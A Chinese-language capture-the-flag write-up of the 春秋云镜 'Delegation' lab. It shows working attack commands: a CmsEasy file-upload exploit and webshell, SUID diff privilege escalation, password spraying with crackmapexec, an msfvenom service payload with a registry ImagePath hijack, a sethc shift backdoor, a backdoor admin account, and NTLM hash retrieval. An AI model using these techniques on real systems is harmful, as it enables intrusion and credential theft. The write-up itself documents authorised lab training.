春秋云镜-Delegation

flag1

访问发现是CmsEasy
查看源代码发现版本:CmsEasy 7_7_5_20210919
/admin 使用弱口令admin/123456登录后台。在网上找到任意文件上传POC
1 | POST /index.php?case=template&act=save&admin_dir=admin&site=default |
蚁剑连接
diff提权,查找其用法diff | GTFOBins
1 | find / -perm -u=s -type f 2>/dev/null |

flag2
在tmp目录下上传fscan(其他目录没权限不能上传)
1 | ./fscan -h 172.22.4.36/24 |
扫描结果保存在resualt.txt里面
上传frp,然后把文件权限改成0755,不然执行不了
1 | 172.22.4.7 DC域控 |
有提到rockyou,用rockyou.txt字典对172.22.4.45进行密码喷洒
1 | proxychains crackmapexec smb 172.22.4.45 -u 'Adrian' -p rockyou.txt -d WIN19| |

拿到密码babaygirl1,但是过期了
rdp上去改密码
1 | proxychains4 rdesktop 172.22.4.45 -u 'Adrian' -p 'babygirl1' -z -r disk:share=/root/tmp |

直接读flag2没有权限
文件夹里有一个html文件,是份安全报告,里面有两个high风险
这里提到了当前用户可以修改这个gupdate 服务的注册表,包括更改配置、删除和创建新的配置项等
我们把这个目标exe改成木马就可以直接system了,这里我们直接通过修改shift后门绑定的文件,把shift原本会弹出的弹窗即sethc.exe改为cmd.exe
用msfvemon生成名为1.exe的木马
1 | msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\shift.bat" --platform windows -f exe-service > 1.exe |
写一个shift.bat文件
1 | reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\1.exe" /f |
将两个文件通过蚁剑上传到最开始连接的var/www/html文件夹下,rdp远程连接的机子访问http://172.22.4.36/1.exe以及shift.bat,将其下载到桌面
rdp连接的机子打开终端(不要用powershell)
1 | 修改注册表 |
锁屏然后按五次shift,弹出shell,我们拿到权限
添加管理员账号
1 | 创建新用户test |

用我们刚才添加的管理员用户重新远程连接proxychains4 rdesktop 172.22.4.45 -u 'test' -p 'Abcd1234' -z -r disk:share=/root/tmp
flag3
1 | cd Desktop |

1 | 得到WIN19的NTLM: |

